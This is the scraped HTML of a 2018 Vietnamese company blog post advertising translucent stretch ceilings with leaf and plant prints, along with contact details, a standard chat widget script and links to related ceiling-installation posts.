    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }
}

@keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }
}
</style>
<div class="hotline">
    <div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
        <div class="phonering-alo-ph-circle"></div>
        <div class="phonering-alo-ph-circle-fill"></div>
        <div class="phonering-alo-ph-img-circle">
            <a class="pps-btn-img " title="Liên hệ" href="tel:0902803689"> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYxmsTqPIgeLFVOCYzdg5pob77WS7dcHTTNuh3_5xYBd_rVi-g-duaruSG-pU7GtyaJk0zDcj_1lcUtKFqLDhbVzkH-TMLJg7ybCqRw1HecNAebCRqaabANM5vfL5u8CpMGR08WOiB2f8w/s1600/v8TniL3.png" alt="Liên hệ" width="50" class="img-responsive"/> </a>
        </div>
    </div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/s320/mau-tran-xuyen-sang-dep-3.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html' itemprop='url'/>
<a class='timestamp-link' href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-03-31T08:06:00-07:00'>tháng 3 31, 2018</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://tranvach.bachkhoavietnam.net/search/label/tran%20xuyen%20sang' rel='tag'>tran xuyen sang</a>,
<a href='https://tranvach.bachkhoavietnam.net/search/label/tran%20xuyen%20sang%20cay%20coi' rel='tag'>tran xuyen sang cay coi</a>,
<a href='https://tranvach.bachkhoavietnam.net/search/label/tran%20xuyen%20sang%20hoa%20la' rel='tag'>tran xuyen sang hoa la</a>,
<a href='https://tranvach.bachkhoavietnam.net/search/label/tr%E1%BA%A7n%20xuy%C3%AAn%20s%C3%A1ng' rel='tag'>trần xuyên sáng</a>,
<a href='https://tranvach.bachkhoavietnam.net/search/label/tr%E1%BA%A7n%20xuy%C3%AAn%20s%C3%A1ng%20c%C3%A2y%20c%E1%BA%A3nh' rel='tag'>trần xuyên sáng cây cảnh</a>,
<a href='https://tranvach.bachkhoavietnam.net/search/label/tr%E1%BA%A7n%20xuy%C3%AAn%20s%C3%A1ng%20hoa%20l%C3%A1' rel='tag'>trần xuyên sáng hoa lá</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-576887708014664796' itemprop='articleBody'>
<meta content=' Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh .  Nhờ sự biến hoá đa dạng của màng làm trần xuyên sáng và hệ thống khung xương linh hoạ...' name='twitter:description'/>
<h2 style="text-align: center;">
<span style="color: #3d85c6; font-size: small;"><a href="http:" target="_blank">Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh</a>.</span></h2>
<span style="color: #3d85c6;">Nhờ sự biến hoá đa dạng của màng làm trần xuyên sáng và hệ thống khung xương linh hoạt mà với bất cứ hình dạng nào: tròn, vuông, ovan, thoi, elip, kéo dài, căng, truyền thống,&#8230; dốc, hầm, đường cong, sóng, 3D, &#8230; Trần xuyên sáng đều có thể đáp ứng!</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #3d85c6;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/s1600/mau-tran-xuyen-sang-dep-3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="299" data-original-width="665" height="143" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/s320/mau-tran-xuyen-sang-dep-3.jpg" width="320" /></a></span></div>
<br />
<br />
<br />
<span style="color: #3d85c6;">Vật liệu trần xuyên sángđứng hàng đầu thế giới. Đặc tính của vật liệu là màng nhựa PVC tổng hợp. Độ dày khoảng 0,15 - 0,3mm. Dạng dẻo nên nó đáp ứng được toàn bộ các mẫu thiết kế từ uốn lượn đến giật sóng mà không có tì vết nào.</span><br />
<span style="color: #3d85c6;">Nếu trần nhà của bạn cao bạn có thể chọn những mẫu vật liệu xuyên sáng giúp đảm bảo độ sáng cho căn phòng khi đặt hệ thống đèn trên trần. Mà không lo bị chói mắt. Ánh sáng được&nbsp; tán đều như bột được nhào nhuyễn vậy.</span><br />
<span style="color: #3d85c6;">Bạn có thể áp dụng vật liệu xuyên sáng này của cho trần phòng họp, trần sảnh lớn, trần phòng khách, hoặc thậm chí cả trần phòng đọc sách. Ánh sáng được xuyên qua, tán đều và được cản bớt giúp cho bạn ko có cảm giác chói và mỏi mắt. Ngoài ra với đặc tính của vật liệu bạn có thể thiết kế theo nhiều hình dạng trần khác nhau. Ứng dụng của hệ thống trần căng còn có thể sử dụng che phủ tường, xuyên sáng, khuếch tán ánh sáng, tấm treo trang trí, dựng khung triển lãm và tạo hình kiến trúcnghệ thuật.</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zAnigqcleq-2iPLJNJJZJkF0dfMkwZA-rrLCizIZdDEYy8Yje_d9h8MPTKei99Kl74oD2GPpO_dh8NQK-XMzvX-7SRHjo9QBp2UW0rzTGNBMp3e87ppqUBhOGh1JQmHiCw9PWDhi_O4/s1600/tranh-dan-tran-nha-3d-bau-troi-la-xanh-3-binbin-tn32-1m4G3-mYYtI0_simg_d0daf0_800x1200_max.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="614" data-original-width="520" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zAnigqcleq-2iPLJNJJZJkF0dfMkwZA-rrLCizIZdDEYy8Yje_d9h8MPTKei99Kl74oD2GPpO_dh8NQK-XMzvX-7SRHjo9QBp2UW0rzTGNBMp3e87ppqUBhOGh1JQmHiCw9PWDhi_O4/s320/tranh-dan-tran-nha-3d-bau-troi-la-xanh-3-binbin-tn32-1m4G3-mYYtI0_simg_d0daf0_800x1200_max.png" width="271" /></a></div>
<span style="color: #3d85c6;"><a href="https://tranvach.bachkhoavietnam.net/" target="_blank">Trần xuyên sáng</a>&nbsp; được xem là giải pháp ánh sáng nhân tạo hoàn hảo khi cung cấp một phần hay toàn bộ ánh sáng cho tổng thể không gian và đặc biệt là chất lượng ánh sáng luôn hảo hảo, đồng nhất và không gây kích ứng hay nỏi mắt. Từ tính chất đặc thù của màng căng xuyên sáng&nbsp; kết hợp với hệ thống đèn led chất lượng vượt trội giúp tạo ra nguồn ánh sáng tự nhiên nhất, tuyệt vời nhất.</span><br />
<span style="color: #3d85c6;">Khung xương viền được làm bằng nhôm hệ cao cấp (cũng có một số loại làm bằng nhựa PVC hoặc vật liệu khác tùy cho ứng dụng trần) giúp cho trọng lượng của trần không quá nặng. Trần sử dụng hệ thống xương viền rất đa dạng, có thể linh hoạt theo yêu cầu của thiết kế và thi công: Có thể tạo hình cung vòm hay bất kể hình dạng nào mà chủ đầu tư mong muốn. Điều này tạo ra những lợi thế rất lớn cho loại trần xuyên sáng.</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQvY4Na_VvGkEOJA4C3VAph0q2LoCFoT4wqIwILMiyGOccl7T7nc3ZH3GQVvCb_GVfSKqpfEqBzHPg0ZY7g8aeHZbizMA0BWxdKNMAc7rV7qEIJXAmmy6KgzTvrws1KW5J9o4Fcnc2ftw/s1600/VLXD.org_Tran_xuyen_sang_1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="326" data-original-width="480" height="217" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQvY4Na_VvGkEOJA4C3VAph0q2LoCFoT4wqIwILMiyGOccl7T7nc3ZH3GQVvCb_GVfSKqpfEqBzHPg0ZY7g8aeHZbizMA0BWxdKNMAc7rV7qEIJXAmmy6KgzTvrws1KW5J9o4Fcnc2ftw/s320/VLXD.org_Tran_xuyen_sang_1.jpg" width="320" /></a></div>
<span style="color: #3d85c6;">Màng xuyên sáng có thể in lên tạo thêm hiệu ứng mà bạn muốn, hoàn toàn chống nước, lau rửa được, không thoát hơi và đặc biệt hơn nữa đạt tiêu chuẩn loại 1 chống cháy (BCA- của Úc), M1 (của Pháp) Bs1-d0, Bs2-d0 và B S3-d0 (Châu Âu), loại 1 (Mỹ).&nbsp; Trọng lượng tấm rất nhẹ và được sản xuất theo yêu cầu thiết kế, đáp ứng bất kỳ hình dạng và kích thước. Mỗi tấm được hàn một &#8220;dải móc&#8221; được sử dụng để móc chắc chắn vào hệ xương khung viền.</span><br />
<span style="color: #3d85c6;">&gt;&gt; Tham khảo thêm: <a href="https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-oi-mau.html" target="_blank">Thi công, lắp đặt trần xuyên sáng đổi màu</a>.</span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html&title=Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html&title=Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html&title=Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/s320/mau-tran-xuyen-sang-dep-3.jpg&description= Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh .  Nhờ sự biến hoá đa dạng của màng làm trần xuyên sáng và hệ thống khung xương linh hoạ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html&title=Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html' text='Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối >> https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
trần xuyên sáng hoa lá
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
vào lúc
<meta content='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html' itemprop='url'/>
<a class='timestamp-link' href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-31T08:06:00-07:00'>tháng 3 31, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1107474125'>
<a href='https://www.blogger.com/post-edit.g?blogID=6131305391026826237&postID=576887708014664796&from=pencil' title='Sửa Bài đăng'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6131305391026826237&postID=576887708014664796&target=email' target='_blank' title='Gửi email bài đăng này'><span class='share-button-link-text'>Gửi email bài đăng này</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6131305391026826237&postID=576887708014664796&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6131305391026826237&postID=576887708014664796&target=twitter' target='_blank' title='Chia sẻ lên X'><span class='share-button-link-text'>Chia sẻ lên X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6131305391026826237&postID=576887708014664796&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Chia sẻ lên Facebook'><span class='share-button-link-text'>Chia sẻ lên Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6131305391026826237&postID=576887708014664796&target=pinterest' target='_blank' title='Chia sẻ lên Pinterest'><span class='share-button-link-text'>Chia sẻ lên Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Nhãn:
<a href='https://tranvach.bachkhoavietnam.net/search/label/tran%20xuyen%20sang' rel='tag'>tran xuyen sang</a>,
<a href='https://tranvach.bachkhoavietnam.net/search/label/tran%20xuyen%20sang%20cay%20coi' rel='tag'>tran xuyen sang cay coi</a>,
<a href='https://tranvach.bachkhoavietnam.net/search/label/tran%20xuyen%20sang%20hoa%20la' rel='tag'>tran xuyen sang hoa la</a>,
<a href='https://tranvach.bachkhoavietnam.net/search/label/tr%E1%BA%A7n%20xuy%C3%AAn%20s%C3%A1ng' rel='tag'>trần xuyên sáng</a>,
<a href='https://tranvach.bachkhoavietnam.net/search/label/tr%E1%BA%A7n%20xuy%C3%AAn%20s%C3%A1ng%20c%C3%A2y%20c%E1%BA%A3nh' rel='tag'>trần xuyên sáng cây cảnh</a>,
<a href='https://tranvach.bachkhoavietnam.net/search/label/tr%E1%BA%A7n%20xuy%C3%AAn%20s%C3%A1ng%20hoa%20l%C3%A1' rel='tag'>trần xuyên sáng hoa lá</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-cho-be.html' id='Blog1_blog-pager-newer-link' title='Bài đăng Mới hơn'>Bài đăng Mới hơn</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-oi-mau.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'>Bài đăng Cũ hơn</a>
</span>
<a class='home-link' href='https://tranvach.bachkhoavietnam.net/'>Trang chủ</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>VỀ CHÚNG TÔI</h2>
<div class='widget-content'>
<br /><span =""  style="color:#3366ff;">Công ty TNHH TMDV <span =""  style="color:#cc33cc;"><span style="font: Times New Roman;"><b>Bách Khoa Việt Nam</b></span><br /><span =""  style="color:#3366ff;">Văn phòng TPHCM: </span></span></span><span =""  style="color:#3366ff;"><span =""  style="color:#cc33cc;"><span =""  style="color:#3366ff;"><span =""  style="color:#3366ff;"><span =""  style="color:#cc33cc;"><span =""  style="color:#3366ff;">364/2 Phan Văn Trị, Quận Gò Vấp </span></span></span></span></span></span><span =""  style="color:#3366ff;"><span =""  style="color:#cc33cc;"><span =""  style="color:#3366ff;"><br /></span></span></span><span =""  style="color:#3366ff;"><span =""  style="color:#cc33cc;"><span =""  style="color:#3366ff;"><span =""  style="color:#3366ff;"><span =""  style="color:#cc33cc;"><span =""  style="color:#3366ff;">Văn phòng Hà Nội:122 Vĩnh Tuy, Q.Hai Bà Trưng </span></span></span><br /><b><span =""  style="color:red;">TPHCM: 0902.803.689 - </span></b></span></span></span><span =""  style="color:#3366ff;"><span =""  style="color:#cc33cc;"><span =""  style="color:#3366ff;"><b><span =""  style="color:red;"><span =""  style="color:#3366ff;"><span =""  style="color:#cc33cc;"><span =""  style="color:#3366ff;"><b><span =""  style="color:red;"><a href="tel://+84902803689"><span =""  style="color:#3366ff;"><span =""  style="color:#cc33cc;"><span =""  style="color:#3366ff;"><b><span =""  style="color:red;">- </span></b></span></span></span></a></span></b></span></span></span></span></b></span></span></span><div><b>               Hà Nội:0916.678.114 <br /></b><span =""  style="color:red;"><span =""  style="color:#3366ff;">Email gửi bản vẽ, báo giá:</span></span><div><div><span =""  style="color:#3366ff;"><span =""  style="color:red;"><span =""  style="color:#3366ff;"><span =""  style="color:red;">bachkhoavn.net@gmail.com</span><br /></span></span><b><span =""  style="color:red;"><br /></span></b></span></div></div></div>
<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?2kbJINNj67bAxcw2JhPa0AfpXt8kwSQe";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>QUAN TÂM NHIỀU</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-nhom-dang-u-luon.html'>
<img alt='Thi công lắp đặt trần nhôm dạng U lượn sóng' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxWr4WdaH8iTesaC_JfBloFLNMLf8Q9swRs_qYIb4xIM_9A2Le8lRCFVJ-eB4h1Jkd_rE8xrUwRQfk1Q1zEFARfVCzbyBEV6tB-yLx0WTLO8c6AJjCIQHMR1r8Zjc9MEBpT5NGz3xGuCQ/s72-c/11.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-nhom-dang-u-luon.html'>Thi công lắp đặt trần nhôm dạng U lượn sóng</a></div>
<div class='item-snippet'> Thi công lắp đặt trần nhôm dạng U lượn sóng .  BÁCH KHOA là đơn vị chuyên nghiệp và uy tín trên thị trường với nhiều năm kinh nghiệm trong ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-tran-nhom-tai-ong-nai-bien-hoa.html'>
<img alt='Thi công trần nhôm tại Đồng Nai (Biên Hòa)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaHI0A6_K2sE569vfhSzFCEFdIkS3qDnzKMbT_SHXwlDrRfinG_cGxgG6MdH8LsbPWW-SiCb-O0sDa-AyHHFd3maWKZcYLd3PNdN0qjifhH8LzI76ouKKxOmFjgJ3qx8783xZ-LkVWd0U/s72-c/tran-nhom-van-go2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-tran-nhom-tai-ong-nai-bien-hoa.html'>Thi công trần nhôm tại Đồng Nai (Biên Hòa)</a></div>
<div class='item-snippet'> Thi công trần nhôm tại Đồng Nai  (Biên Hòa).  Nguyên liệu chủ yếu từ nhôm mang đặc tính của kim loại chống bắt lửa và chống cháy tốt. Tấm t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-nhom-vuong-clip-in.html'>
<img alt='Thi công lắp đặt trần nhôm vuông Clip in, Lay in' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikzqFtSiIRFDcxOzBdoJ8hW5u-62ORnQR4MfJSwG3Zz9PTjoWd9XSZi2wSX-GBYD3nnIIwI2zccp3GUKn8rmpQrgIUhWWljsY8-3aRwCCJJuhK-VFe1fkL4D_LS-JgzQENUV_pvlAWSxU/s72-c/142322689672.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-nhom-vuong-clip-in.html'>Thi công lắp đặt trần nhôm vuông Clip in, Lay in</a></div>
<div class='item-snippet'> Thi công lắp đặt trần nhôm vuông Clip in, Lay in .  Đặc điểm trần nhôm:  - Khả năng bền bỉ với thời gian (Tuổi thọ trung bình cao, tầm 30 n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-nhom-van-gia-go.html'>
<img alt='Thi công lắp đặt trần nhôm vân giả gỗ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZPodlV9zsS9D4hSIjQRwxv77DKagoybEbvN8X6Woy4XzZwwlGnBV_Qx2pOOuq9nkrqgo27NYD-0Cg9Pq1EcHqjN3qb-QsrVhvujEfmOnfsmIrqWI6Ssi85wWjeAeXtyn7fEv4RLR7Ld8/s72-c/gia-tran-nhom-van-go-3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-nhom-van-gia-go.html'>Thi công lắp đặt trần nhôm vân giả gỗ</a></div>
<div class='item-snippet'> Thi công lắp đặt trần nhôm vân giả gỗ.  Ưu điểm của trần nhôm  &#8211; Trần nhôm cho phòng khách rất đa dạng về mẫu mã, chủng loại cũng như hoa v...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-nhom-uc-lo-tieu-am.html'>
<img alt='Thi công lắp đặt trần nhôm đục lỗ tiêu âm 600x600, 300x1200 (Clip-in, Lay-in)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60_93Mi9m-RRU8_N6jZJZDGU2IhqJOB7CkDZouEElofA_iuA0Q54xJUoKjni373Dr1bZF2fQHCbjnj_PnNiMtwZILtZ98LG_6KIo4voiLhb9gCzlvyII1EnTTW9wlyaeUZmEIIeaECWc/s72-c/24.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-nhom-uc-lo-tieu-am.html'>Thi công lắp đặt trần nhôm đục lỗ tiêu âm 600x600, 300x1200 (Clip-in, Lay-in)</a></div>
<div class='item-snippet'> Thi công lắp đặt trần nhôm đục lỗ tiêu âm .  Trong những năm gần đây, sử dụng trần nhôm trang trí cho phòng khách đã trở thành xu hướng tra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-tran-nhom-tai-binh-phuoc-ong.html'>
<img alt='Thi công trần nhôm tại Bình Phước ( Đồng Xoài)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyDJwkrRHpjvyEoYT2EsEgfISWF9-tqVUhtSNSpN8A-5vJMu0H20QBQDL0-hmXXP5TdZ1VgZWronqgntG0EgldN53vmg8JAvKZvlMNSIeJPtvDzcDt_PMt1uQa7zBxvieD8TrvUueJciA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-tran-nhom-tai-binh-phuoc-ong.html'>Thi công trần nhôm tại Bình Phước ( Đồng Xoài)</a></div>
<div class='item-snippet'> Thi công trần nhôm tại Bình Phước  ( Đồng Xoài).  Hiện nay, nhu cầu lắp đặt và sử dụng trần giả đang rất được ưa chuộng không những trong c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-tran-nhom-tai-cac-quan-tai.html'>
